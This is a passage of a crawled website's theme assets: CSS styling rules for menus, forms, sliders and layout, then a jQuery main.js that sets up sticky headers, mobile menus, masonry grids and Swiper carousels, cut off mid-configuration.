    position: absolute;
    z-index: -1;
    top: 0;
    opacity: 1;
}

.intro-vid {
    width: 100vw;
    object-fit: fill;
}

.ht-box-images.style-05 .image-box-wrap {
    /* height: 275px; */
    /* margin-bottom: 100px; */
}

.section-space--ptb_120 {
    padding-top: 120px;
}

.feature-icon {
    width: 60px;
    height: 60px;
}

.feature-icon img {
    width: 100%;
    height: auto;
}

.light-bg {
    background-color: #f8f9fa;
}

.circle-border {
    font-size: 40px;
    border: 3px solid #2bcf53;
    text-align: center;
    border-radius: 50%;
    color: #d2a98e;
    width: 70px;
    height: 70px;
}

.h-78px {
    height: 78px;
}

.border-right {
    border-right: #2bcf53 1px solid !important;
}

.hover-gold:hover {
    color: #d2a98e;
}

.testimonial-slider__author .author-info {
    display: block;
}

.testimonial-slider__one {
    height: 230px;
    padding: 20px;
}

.text-gold {
    color: #d2a98e !important;
}

.test {
    border-right: #2bcf53 solid 1px !important;
}

.test:last-of-type {
    border-right: none;
}

.testimonial-nav a {
    padding: 0 15px;
}

.testimonial-nav a:last-child {
    border: none;
}

.slant-l-bg,
.slant-l-bg-2 {
    position: relative;
}

.slant-l-bg::before {
    background: transparent linear-gradient(to right bottom, #33204b0c, #3366990c);
    /* background: #33204bcc; */
    /* filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a7401b', endColorstr='#fd736c', GradientType=0); */
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.85;
    position: absolute;
    right: 0;
    top: 0;
    clip-path: polygon(0 0, 50% 0, 80% 100%, 31% 100%);
}

.slant-l-bg-2::before {
    background: #F8F8F8;
    /* background: #33204bcc; */
    /* filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#a7401b', endColorstr='#fd736c', GradientType=0); */
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.85;
    position: absolute;
    right: 0;
    top: 0;
    clip-path: polygon(31% 0%, 80% 0%, 101% 62%, 100% 255%, 66% 100%);
}

.test-grid-item {
    /* height: 300px; */
}

.testimonial-slider__media img {
    height: 80px;
}

.testimonial-slider__one .testimonial-slider--info {
    justify-content: center;
}

.testimonial-slider__text {
    white-space: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 100px;
    display: none;
}


/*============== 
BLOG
===============*/


/* .sidebar-widget-title {
    background: #f6f2ed;
} */

.post-list-wrapper .post-feature {
    margin-right: 0px;
}

.light-blog-bg {
    background: #f6f2ed;
}

.header.default-menu-style .header__logo {
    -webkit-flex-basis: 23%;
    -ms-flex-preferred-size: 23%;
    flex-basis: 23%;
}

.resolutions-hero-bottom {
    margin-top: -150px;
    position: relative;
    z-index: 4;
}

@media only screen and (max-width: 1499px) and (min-width: 1200px) {
    .service-hero-text h1 {
        font-size: 60px;
    }
    .service-hero-text h3 {
        font-size: 25px;
    }
}

.navigation-menu>ul>li.menu-item-has-children,
.navigation-menu>ul>li.has-children--multilevel-submenu {
    position: relative;
}

.header .navigation-menu .sub-menu,
.submenu {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    border-bottom: 3px solid #363A68;
    background-color: #ffffff;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
    visibility: hidden;
    opacity: 0;
    min-width: 240px;
    padding: 20px 0;
    z-index: 9;
}

.navigation-menu>ul>li.menu-item-has-children:hover>.sub-menu,
.navigation-menu>ul>li.has-children:hover>.submenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.sub-menu>li>a>span,
.sub-menu>li {
    position: relative;
}

.sub-menu>li>a {
    display: block;
    padding: 5px 30px;
    color: #696969;
    font-weight: 400;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
}

.sub-menu>li>a>span:after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    background-color: #363A68;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.sub-menu>li>a:hover>span:after {
    width: 100%;
    left: 0;
    right: auto;
}

.sub-menu>li>a:hover {
    color: #5c39a4;
}

.inner-pages.header-area {
    position: relative;
    z-index: 9;
}

.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #2bcf53 !important;
    border-width: 0;
    color: white !important;
}

.single-blog-item.xs-list-blog-item {
    margin-bottom: 50px;
    padding-bottom: 50px;
}

.widget-blog-recent-post ul li:first-child a {
    margin-top: -16px;
}

.widget-blog-recent-post ul li a:hover::after {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}

.widget-blog-recent-post ul li a::after,
.widget-blog-recent-post ul li a::before {
    content: '\f30b';
    position: absolute;
    top: 22px;
    left: 0;
}

.footer-widget ul.menu li>a {
    position: relative;
}

.footer-widget ul.menu li>a:hover {
    color: #d2a98e;
}

.footer-widget ul.menu li>a:hover:after {
    left: 0;
    width: 100%;
    right: auto;
}

.footer-widget ul.menu li>a:after {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    background-color: #d2a98e;
}

.menu li.menu-item-3101 {
    font-weight: 800;
}

.input-group .searchbox {
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 3px 20px;
    padding-right: 20px;
    height: 56px;
    color: #ababab;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    padding-right: 72px;
}

.input-group-btn button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    border: 0;
    border-radius: 0 5px 5px 0;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.menu li {
    margin: 10px 0;
}

.lg-backdrop.in {
    opacity: 0.8;
}

.ht-btn.ht-btn-xs {
    height: 45px;
    line-height: 45px !important;
    font-size: 13px;
    padding: 0 15px;
}

.wpcf7-form-control-wrap input,
.wpcf7-form-control-wrap textarea,
.contact-inner input,
.contact-inner textarea {
    width: 100%;
    color: #000;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    border: none;
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-radius: 5px;
    padding: 3px 20px;
    /*     height: 46px; */
    width: 100%;
}

.wpcf7-submit,
.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #363A68;
    border-width: 0;
    color: white !important;
}

.wpcf7-submit,
.ht-btn.ht-btn-md {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0em;
    line-height: 54px;
    height: 54px;
    border-style: solid;
    border-radius: 5px;
    padding: 0 36px;
}

.wpcf7 .wpcf7-form p label {
    /*     margin: 0 0 20px; */
    padding: 0 0px;
    width: 100%;
}

.box .test:last-child {
    border: none;
}

.p-text {
    height: 110px;
}

.how-item div {
    height: 78px;
}

.testa {
    height: 220px;
}

.banner-space {
    padding-top: 95px;
    padding-bottom: 104px;
}

.check-list li,
.check-list .list-item {
    position: relative;
    padding-left: 32px;
    margin-bottom: 10px;
}

.check-list li:before,
.check-list .list-item::before {
    color: #363A68;
    content: '\f00c';
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    font-size: 13px;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
}

.business-solution-form-wrap .es-field-wrap input,
.business-solution-form-wrap .es-field-wrap textarea,
.wpcf7-form-control-wrap input,
.wpcf7-form-control-wrap textarea,
.contact-inner input,
.contact-inner textarea {
    width: 100%;
    color: #000;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    border: 2px solid #fbca00;
    width: 100% !important;
    outline: none;
    border: 1px solid #eee;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    border-radius: 5px;
    padding: 3px 20px;
    height: 56px;
    width: 100%;
}

.business-solution-form-wrap h5,
.business-solution-form-wrap p {
    color: #fff !important;
}

.es_textbox_button,
.wpcf7-submit,
.ht-btn.ht-btn-md {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0em;
    line-height: 54px;
    height: 54px;
    border-style: solid;
    border-radius: 5px;
    padding: 0 36px;
}

.es_textbox_button,
.wpcf7-submit,
.ht-btn:not(.btn--white) {
    border-color: #ffffff99;
    background: #363A68;
    border-width: 0;
    color: white !important;
}

.ht-btn.brown-sticky,
.ht-btn.brown {
    background: #2bcf53;
}

.is-sticky .ht-btn.brown-sticky {
    background: #2bcf53;
}

.es-field-wrap label {
    width: 100%;
}

.es_subscription_message {
    margin-top: 20px;
}

.sidebar-widget .widget-blog-recent-post .wow .move-up .animated .animated.emaillist {
    background-color: #f6f2ed;
    text-align: center;
}

.menu li.menu-item-3355 {
    font-weight: 800;
}

.wpcf7-form-control-wrap textarea {
    height: 200px;
}

.processing-contact-us-bg {
    background-color: #33204b;
}

.heading,
.text-color-primary {
    color: #2bcf53 !important;
}

.ht-box-images.style-05:hover .heading {
    color: #fff !important;
}

.modern-number-01 span.mark-text,
.modern-number-01 .text-color-primary {
    color: #33204b !important;
}

.feature-content h5 {
    color: #33204b !important;
}

.bg-purple {
    background: #33204b !important;
}

.bg-purple .feature-content p {
    color: #fff !important;
}

.how-item p {
    color: #fff !important;
}

.ht-box-icon.style-01 .icon-box-wrap {
    background: #33204b;
}

.icon-box-wrap .heading {
    color: #2bcf53 !important;
}

.icon-box-wrap:hover .heading {
    color: #2bcf53 !important;
}

.feature-btn .button-text {
    color: #2bcf53 !important;
}

.section-title-wrap h2 .text-color-primary, h3.section-title-wrap .text-color-primary {
    color: #33204b !important;
}

.section-title-wrap.ht-box-icon.style-01 .icon-box-wrap .icon svg>* {
    stroke: #2bcf53;
}

.contact-us-area .heading {
    color: #343a40 !important;
}

.service-contact-bg {
    background-color: #f1f1f1;
    background-image: url(../images/bg/mitech-home-services-contact-bg.png);
    background-repeat: no-repeat;
    background-position: left bottom;
}

.contact-info.sytle-one .contact-list-item .content .icon,
.contact-info.style-two .contact-list-item .content .icon {
    color: #2bcf53;
    border-color: #fff;
    font-size: 40px;
    margin-right: 10px;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    min-width: 54px;
}

.contact-us-area .main-content .heading {
    color: #2bcf53 !important;
}

.contact-us-area .main-content .text {
    color: #343a40 !important;
}

.textwidget .heading {
    color: #fff !important;
}

.textwidget .text-color-secondary {
    color: #2bcf53 !important;
}

.btn--white {
    background-image: none;
    background-color: #2bcf53 !important;
    color: #fff !important;
    -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
}

.btn--secondary {
    background-image: none;
    background-color: #fff !important;
    color: #000 !important;
}

body {
    color: #000 !important;
}

.section-sub-title {
    color: #000;
    font-size: 14px;
    letter-spacing: 3px;
    text-transform: uppercase;
    line-height: 1.43;
    margin-top: -5px;
}

.bg-white {
    background: #fff !important;
}

.cta-bg-image_one {
    background-color: #33204b;
    background-image: url(../images/patterns/mitech-call-to-action-image-global.png);
    background-repeat: no-repeat;
    background-position: top 35% right -68px;
}

.bg-overlay .feature-content .text-color-primary {
    color: #33204b !important;
}

.modern-number-01 h2 {
    color: #33204b !important;
}

.ht-social-networks.solid-rounded-icon .social-link {
    background: transparent;
    border: 1px solid #2bcf53
    /* 	color: #2bcf53; */
}

.about-banner-wrap.banner-space.bg-img {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

h5.heading.text-overlay {
    background-color: #0000009c;
}

.about-banner-content.text-center {
    /*
    position:absolute;
    height:100%;
    left:0;
    bottom: 0;
    width:100%;
    opacity:0.5;
    background-color: #313131;*/
    width: 100%;
    margin: 0;
    height: auto;
    background-color: rgba(0, 0, 0, 0.6);
    background-position-y: -1px;
    bottom: -1px;
}

.testimonial-slider__media img {
    border-radius: 10px !important;
}

.testimonial-slider__media {
    width: fit-content;
}

h4.sidebar-widget-title {
    background-color: #33204b;
    text-align: center;
    color: #2bcf53;
    font-size: 25px;
    padding: 10px;
}

.widget-blog-recent-post ul li a {
    padding: 0px;
    padding-left: 20px;
}

.widget-blog-recent-post ul li a::after,
.widget-blog-recent-post ul li a::before {
    content: '\f30b';
    position: absolute;
    top: 7px;
    left: 0;
}

.testimonial-slider__media {
    margin-right: 0;
}

.testimonial-slider__author {
    text-align: center;
}

.faq-two-wrapper .card-header h5 button,
.faq-two-wrapper .card-header h5 button:hover,
.faq-two-wrapper .card-header h5 button:focus {
    text-decoration: none;
    color: #33204b;
}

.conact-us-wrap-one .heading::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 4px;
    height: 94%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #33204b;
}

.sidebar-area .widget,
.sidebar-area .sidebar-widget {
    margin-bottom: 50px;
}

.es-field-wrap input {
    width: 100%;
    border: 1px solid #33204b;
    padding: 5px 10px;
}

.blog-single img {
    max-width: 80%;
    margin: 0 auto;
    width: 100%;
    height: auto;
}

.blog-single .entry-content p {
    font-size: 45px;
    font-weight: 600;
    text-align: center;
    color: #33204b;
}

.blog-single .col-md-8 {
    text-align: center;
}

li#media_image-3 {
    padding-top: 10px;
    list-style: none;
}

li#media_image-3 img {
    display: block;
}

.header-right .text-dark li a {
    color: black !important;
}

.header-right .text-white li a {
    color: #fff !important;
}

@media only screen and (max-width: 815px) {
    .testimonial-slider__author .author-info h5 {
        font-size: 15px;
    }
    form.search-form-top-active {
        display: none;
    }
}

@media only screen and (max-width: 815px) {
    .service-hero-text h1 {
        font-size: 28px;
    }
    .service-hero-text h3 {
        font-size: 22px;
        line-height: normal;
    }
    .ht-box-images.style-05 .image-box-wrap .box-image {
        position: relative;
        display: none;
        margin-bottom: 41px;
    }
    .header-search-form-two.white-icon {
        display: none;
    }
    .modern-number-01 span.mark-text {
        font-size: 80px;
    }
    .feature-icon {
        display: none;
    }
    .amazing-feature-mockup {
        display: none;
    }
    .m-auto.text-centerx {
        text-align: center;
    }
    .p-image {
        display: none;
    }
    .image {
        display: none;
    }
}

@media only screen and (max-width: 540px) {
    .spacing-b {
        margin-bottom: 1rem !important;
    }
    .section-space--ptb_120 {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.landing-page .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.section-space--pt_702 {
    padding-top: 73px;
}

@media only screen and (max-width: 991px) {
    .section-space--pt_702 {
        padding-top: 0px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hyella.com/wp-content/themes/hyella/assets/js/main.js
body_size: 5508
content:
(function($) {
    "use strict";

    /*===============================
    =         Wow Active            =
    ================================*/

    new WOW().init();

    /*=============================================
    =       Menu sticky & Scroll to top          =
    =============================================*/
    var windows = $(window);
    var screenSize = windows.width();
    var sticky = $('.header-sticky');
    var $html = $('html');
    var $body = $('body');

    windows.on('scroll', function() {
        var scroll = windows.scrollTop();
        var headerHeight = sticky.height();

        if (screenSize >= 320) {
            if (scroll < headerHeight) {
                sticky.removeClass('is-sticky');
            } else {
                sticky.addClass('is-sticky');
            }
        }

    });

    $('.landing-page.owl-carousel').owlCarousel({
        loop:true,
        margin:10,
        dots:true,
        nav:false,
        navSpeed: 5000,
        slideTransition: 'linear',
        autoplaySpeed: 2000,
        mouseDrag:false,
        autoplay:true,
        autoplayTimeout: 8000,
        animateOut: 'fadeOut',
        // animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });

    /*----------  Scroll to top  ----------*/
    function scrollToTop() {
        var $scrollUp = $('#scroll-top'),
            $lastScrollTop = 0,
            $window = $(window);

        $window.on('scroll', function() {
            var st = $(this).scrollTop();
            if (st > $lastScrollTop) {
                $scrollUp.removeClass('show');
            } else {
                if ($window.scrollTop() > 200) {
                    $scrollUp.addClass('show');
                } else {
                    $scrollUp.removeClass('show');
                }
            }
            $lastScrollTop = st;
        });

        $scrollUp.on('click', function(evt) {
            $('html, body').animate({ scrollTop: 0 }, 600);
            evt.preventDefault();
        });
    }
    scrollToTop();

    /*=========================================
    =            Preloader active            =
    ===========================================*/

    windows.on('load', function() {
        $(".preloader-activate").removeClass('preloader-active');
    });


    jQuery(window).on('load', function() {
        setTimeout(function() {
            jQuery('.open_tm_preloader').addClass('loaded');
        }, 1000);
    });


    /*=========================================
    =            One page nav active          =
    ===========================================*/

    var top_offset = $('.navigation-menu--onepage').height() - 60;
    $('.navigation-menu--onepage ul').onePageNav({
        currentClass: 'active',
        scrollOffset: top_offset,
    });

    var top_offset_mobile = $('.header-area').height();
    $('.offcanvas-navigation--onepage ul').onePageNav({
        currentClass: 'active',
        scrollOffset: top_offset_mobile,
    });


    /*===========================================
    =            Submenu viewport position      =
    =============================================*/
    if ($(".menu-item-has-children").find('.sub-menu').length) {
        var elm = $(".menu-item-has-children").find('.sub-menu');

        elm.each(function() {
            var off = $(this).offset();
            var l = off.left;
            var w = $(this).width();
            var docH = windows.height();
            var docW = windows.width() - 10;
            var isEntirelyVisible = (l + w <= docW);

            if (!isEntirelyVisible) {
                $(this).addClass('left');
            }
        });
    }
    /*==========================================
    =            mobile menu active            =
    ============================================*/

    $("#mobile-menu-trigger").on('click', function() {
        $("#mobile-menu-overlay").addClass("active");
        $body.addClass('no-overflow');
    });

    $("#mobile-menu-close-trigger").on('click', function() {
        $("#mobile-menu-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    $(".offcanvas-navigation--onepage ul li a").on('click', function() {
        $("#mobile-menu-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    /*Close When Click Outside*/
    $body.on('click', function(e) {
        var $target = e.target;
        if (!$($target).is('.mobile-menu-overlay__inner') && !$($target).parents().is('.mobile-menu-overlay__inner') && !$($target).is('#mobile-menu-trigger') && !$($target).is('#mobile-menu-trigger i')) {
            $("#mobile-menu-overlay").removeClass("active");
            $body.removeClass('no-overflow');
        }
        if (!$($target).is('.search-overlay__inner') && !$($target).parents().is('.search-overlay__inner') && !$($target).is('#search-overlay-trigger') && !$($target).is('#search-overlay-trigger i')) {
            $("#search-overlay").removeClass("active");
            $body.removeClass('no-overflow');
        }
    });


    /*===================================
    =           Menu Activeion          =
    ===================================*/
    var cururl = window.location.pathname;
    var curpage = cururl.substr(cururl.lastIndexOf('/') + 1);
    var hash = window.location.hash.substr(1);
    if ((curpage == "" || curpage == "/" || curpage == "admin") && hash == "") {
        //$("nav .navbar-nav > li:first-child").addClass("active");
    } else {
        $(".navigation-menu li").each(function() {
            $(this).removeClass("active");
        });
        if (hash != "")
            $(".navigation-menu li a[href*='" + hash + "']").parents("li").addClass("active");
        else
            $(".navigation-menu li a[href*='" + curpage + "']").parents("li").addClass("active");
    }


    /*=========================================
    =             open menu Active            =
    ===========================================*/
    $('.openmenu-trigger').on('click', function(e) {
        e.preventDefault();
        $('.open-menuberger-wrapper').addClass('is-visiable');
    });

    $('.page-close').on('click', function(e) {
        e.preventDefault();
        $('.open-menuberger-wrapper').removeClass('is-visiable');
    });


    /*=========================================
    =             open menu Active            =
    ===========================================*/
    $("#open-off-sidebar-trigger").on('click', function() {
        $("#page-oppen-off-sidebar-overlay").addClass("active");
        $body.addClass('no-overflow');
    });

    $("#menu-close-trigger").on('click', function() {
        $("#page-oppen-off-sidebar-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    /*=============================================
    =            search overlay active            =
    =============================================*/

    $("#search-overlay-trigger").on('click', function() {
        $("#search-overlay").addClass("active");
        $body.addClass('no-overflow');
    });

    $("#search-close-trigger").on('click', function() {
        $("#search-overlay").removeClass("active");
        $body.removeClass('no-overflow');
    });

    /*=============================================
    =            hidden icon active            =
    =============================================*/

    $("#hidden-icon-trigger").on('click', function() {
        $("#hidden-icon-wrapper").toggleClass("active");
    });


    /*=============================================
    =            newsletter popup active            =
    =============================================*/

    $("#newsletter-popup-close-trigger").on('click', function() {
        $("#newsletter-popup").removeClass("active");
    });


    /*=========================================
    =             open menu Active            =
    ===========================================*/
    $('.share-icon').on('click', function(e) {
        e.preventDefault();
        $('.entry-post-share').toggleClass('opened');
    });

    $body.on("click", function() {
        $(".entry-post-share").removeClass('opened');
    });
    // Prevent closing dropdown upon clicking inside the dropdown
    $(".entry-post-share").on("click", function(e) {
        e.stopPropagation();
    });

    /*=============================================
    =            offcanvas mobile menu            =
    =============================================*/
    var $offCanvasNav = $('.offcanvas-navigation'),
        $offCanvasNavSubMenu = $offCanvasNav.find('.sub-menu');

    /*Add Toggle Button With Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');

    /*Close Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.slideUp();

    /*Category Sub Menu Toggle*/
    $offCanvasNav.on('click', 'li a, li .menu-expand', function(e) {
        var $this = $(this);
        if (($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand'))) {
            e.preventDefault();
            if ($this.siblings('ul:visible').length) {
                $this.parent('li').removeClass('active');
                $this.siblings('ul').slideUp();
            } else {
                $this.parent('li').addClass('active');
                $this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
                $this.closest('li').siblings('li').find('ul:visible').slideUp();
                $this.siblings('ul').slideDown();
            }
        }
    });

    /*=======================================
    =    	Portfolio Masonry Activation    =
    =========================================*/

    $('.projects-masonary-wrapper').imagesLoaded(function() {

        // filter items on button click
        $('.messonry-button').on('click', 'button', function() {
            var filterValue = $(this).attr('data-filter');
            $(this).siblings('.is-checked').removeClass('is-checked');
            $(this).addClass('is-checked');
            $grid.isotope({
                filter: filterValue
            });
        });

        // init Isotope
        var $grid = $('.mesonry-list').isotope({
            percentPosition: true,
            transitionDuration: '0.7s',
            layoutMode: 'masonry',
            /*
                            masonry: {
                                columnWidth: '.resizer',
                            }*/
        });
    });


    /*==================================
    =	      Mesonry Activation       =
    ===================================*/

    $('.masonry-activation').imagesLoaded(function() {
        // init Isotope
        var $grid = $('.masonry-wrap').isotope({
            itemSelector: '.masonary-item',
            percentPosition: true,
            transitionDuration: '0.7s',
            masonry: {
                // use outer width of grid-sizer for columnWidth
                columnWidth: 2,
                percentPosition: true
            }
        });

    });


    /*=============================================
    =            background image            =
    =============================================*/

    var bgSelector = $(".bg-img");
    bgSelector.each(function(index, elem) {
        var element = $(elem),
            bgSource = element.data('bg');
        element.css('background-image', 'url(' + bgSource + ')');
    });

    /*=============================================
    =            wavify activation            =
    =============================================*/



    if ($('#feel-the-wave , .feel-the-wave').length) {
        $('#feel-the-wave , .feel-the-wave').wavify({
            height: 80,
            bones: 5,
            amplitude: 100,
            color: 'rgba(224,238,255,0.5)',
            //color: 'url(#gradient1)',
            speed: .15
        });
    }

    if ($('#feel-the-wave-two , .feel-the-wave-two').length) {
        $('#feel-the-wave-two , .feel-the-wave-two').wavify({
            height: 120,
            bones: 4,
            amplitude: 60,
            color: 'rgba(224,238,255,0.4)',
            //color: 'url(#gradient2)',
            speed: .25
        });
    }

    /*=====  End of wavify activation  ======*/

    $(document).ready(function() {

        /*=============================================
        =            swiper slider activation            =
        =============================================*/

        var brandLogoSlider = new Swiper('.brand-logo-slider__container', {
            slidesPerView: 6,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            autoplay: {
                delay: 3000,
            },

            breakpoints: {
                1499: {
                    slidesPerView: 6
                },

                991: {
                    slidesPerView: 4
                },

                767: {
                    slidesPerView: 3

                },

                575: {
                    slidesPerView: 2
                }
            }
        });

        var carouselSlider = new Swiper('.top-info-slider__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            autoplay: true,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-1',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },
                1200: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.single-flexible__container', {
            slidesPerView: 1,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-1',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },
                1200: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.service-slider__container', {
            slidesPerView: 4,
            slidesPerGroup: 4,
            loop: true,
            speed: 1000,
            autoplay: true,
            spaceBetween: 0,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-service',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3,
                    slidesPerGroup: 3
                },
                1200: {
                    slidesPerView: 3,
                    slidesPerGroup: 3
                },

                991: {
                    slidesPerView: 2,
                    slidesPerGroup: 2
                },

                767: {
                    slidesPerView: 1,
                    slidesPerGroup: 1

                },

                575: {
                    slidesPerView: 1,
                    slidesPerGroup: 1
                }
            }
        });

        var carouselSlider = new Swiper('.service-slider__project-active', {
            slidesPerView: 1,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            autoplay: false,
            spaceBetween: 0,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-service',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 1
                },
                1200: {
                    slidesPerView: 1
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.three-flexible__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            autoplay: true,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-3',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.auto--center-flexible__container', {
            slidesPerView: 'auto',
            centeredSlides: true,
            freeMode: false,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-auto',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.auto--per-flexible__container', {
            slidesPerView: 'auto',
            centeredSlides: false,
            freeMode: true,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-5',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var mySwiper = new Swiper('.auto--pree-mode-flexible__container', {
            spaceBetween: 30,
            loop: true,
            freeMode: true,
            slidesPerView: 'auto',
            pagination: {
                el: '.swiper-pagination-6',
                type: 'bullets',
                clickable: true
            },
            autoplay: {
                delay: 0,
                disableOnInteraction: false,
            },
            speed: 7000
        });

        var carouselSlider = new Swiper('.carousel-slider__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 30,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-9',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
